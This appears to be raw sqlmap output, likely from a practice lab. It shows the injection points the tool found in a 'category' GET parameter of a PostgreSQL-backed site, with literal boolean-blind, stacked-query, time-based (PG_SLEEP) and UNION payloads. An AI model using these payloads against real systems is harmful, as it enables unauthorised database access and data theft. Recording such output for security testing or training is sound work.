 [11:19:56] [INFO] resuming back-end DBMS 'postgresql'
[11:19:56] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('session=LU0WQaRxcnr...c9WGhs3PR3')
. Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=Gifts' AND 3073=3073 AND 'GzzQ'='GzzQ

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: category=Gifts';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: category=Gifts' AND 1640=(SELECT 1640 FROM PG_SLEEP(5)) AND 'pdCP'='pdCP

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: category=Gifts' UNION ALL SELECT NULL,(CHR(113)||CHR(106)||CHR(98)||CHR(113)||CHR(113))||(
CHR(70)||CHR(71)||CHR(67)||CHR(111)||CHR(68)||CHR(87)||CHR(87)||CHR(101)||CHR(67)||CHR(116)||CHR(88)||C
HR(83)||CHR(74)||CHR(75)||CHR(121)||CHR(80)||CHR(81)||CHR(103)||CHR(111)||CHR(122)||CHR(66)||CHR(89)||C
HR(101)||CHR(65)||CHR(85)||CHR(82)||CHR(98)||CHR(105)||CHR(73)||CHR(111)||CHR(99)||CHR(67)||CHR(88)||CH
R(68)||CHR(83)||CHR(76)||CHR(65)||CHR(116)||CHR(88)||CHR(88))||(CHR(113)||CHR(122)||CHR(118)||CHR(98)||
CHR(113)),NULL-- yNGa
---